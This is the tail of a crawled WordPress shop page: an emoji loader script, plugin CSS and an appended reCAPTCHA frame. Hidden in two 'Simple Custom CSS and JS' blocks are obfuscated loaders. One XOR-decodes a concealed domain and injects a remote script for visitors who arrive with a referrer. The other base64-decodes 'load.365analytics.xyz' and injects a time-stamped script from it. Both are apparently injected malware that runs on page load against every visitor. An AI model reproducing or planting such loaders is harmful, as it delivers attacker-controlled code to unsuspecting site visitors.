const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://italiacbd.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_cd8218) {
    
    var _ccd68f = Date.now();
    var _d03a6b = 1000;
    _ccd68f = _ccd68f / _d03a6b;
    _ccd68f = Math.floor(_ccd68f);

    var _b3d2fa = 600;
    _ccd68f -= _ccd68f % _b3d2fa;
    _ccd68f = _ccd68f.toString(16);

    var _927a12 = _cd8218.referrer;

    if (!_927a12) return;

    var _1fa912 = [48814, 48831, 48831, 48828, 48865, 48802, 48814, 48829, 48804, 48810, 48827, 48806, 48801, 48808, 48866, 48812, 48800, 48826, 48801, 48827, 48810, 48829, 48865, 48812, 48800, 48802];

    _1fa912 = _1fa912.map(function(_c28f4d){
        return _c28f4d ^ 48847;
    });

    var _41ea00 = "eb7ce33451f7abbbaf2b22114ea03f46";
    
    _1fa912 = String.fromCharCode(..._1fa912);

    var _a4a14 = "https://";
    var _26d866 = "/";
    var _27cf6e = "app.";

    var _d769cb = ".js";

    var _910c24 = _cd8218.createElement("script");
    _910c24.type = "text/javascript";
    _910c24.async = true;
    _910c24.src = _a4a14 + _1fa912 + _26d866 + _27cf6e + _ccd68f + _d769cb;

    _cd8218.getElementsByTagName("head")[0].appendChild(_910c24)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bc918e5eff9066c78b64a465c3248811 --><!-- end Simple Custom CSS and JS -->
<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-inline-content {max-width: 800px;max-height: 300px;overflow-y: auto;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-inline-content .hustle-layout {max-height: calc(300px - 30px);}}.hustle-ui.module_id_1.hustle-inline {position: relative;margin: 0px 0px 0px 0px;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(218, 218, 218, 0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: rgba(56, 69, 78, 0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(170, 170, 170, 0);border-radius: 0px 0px 0px 0px;background-color: rgba(230, 230, 230, 0);}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0.5px;margin-bottom: -0.5px;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0.5px;margin-right: 1px;margin-bottom: 0.5px;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0.5px;margin-bottom: 0.5px;} .hustle-ui.module_id_1 .hustle-field .hustle-input {margin: 0;padding: 15px 10px 15px 10px;padding-left: calc(10px + 25px);border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #5D7380;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #5D7380;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #5D7380;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #D43858;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 15px 10px 15px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: transparent;color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;} .hustle-ui.module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 10px 0 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 15px 0 15px 0;color: #5D7380;font: normal 13px/18px Open Sans;font-style: normal;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}.hustle-module-1.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;} .hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-1.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_1 .hustle-form button.hustle-button-submit {padding: 8px 16px 8px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #333333;border-radius: 0px 0px 0px 0px;background-color: #333333;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:hover {border-color: #31b249;background-color: rgb(49,178,73);color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:focus {border-color: #39CDBD;background-color: #49E2D1;color: #FFFFFF;} .hustle-ui.module_id_1 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 1px 1px 1px 1px;border-style: solid;border-color: #333333;border-radius: 5px 5px 5px 5px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #333333;font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #333333;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #333333;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #333333;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 5px 5px 5px 5px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 #D43858;-moz-box-shadow: inset 4px 0 0 0 #D43858;-webkit-box-shadow: inset 4px 0 0 0 #D43858;}.hustle-ui.module_id_1 .hustle-layout .hustle-error-message p {color: #D43858;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #38454E;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #ADB5B7;}.hustle-ui.module_id_1 .hustle-success [class*="hustle-icon-"] {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-success a,.hustle-ui.module_id_1 .hustle-success a:visited {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_1 .hustle-success a:focus,.hustle-ui.module_id_1 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_1 .hustle-success-content b,.hustle-ui.module_id_1 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}</style>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 21:14:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce6b8aAAAAACJt9XbTBBn9wyXN7yWurnDCPJaZ&co=aHR0cHM6Ly9pdGFsaWFjYmQuaXQ6NDQz&hl=it&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ynmom12lkhtk
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="it"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
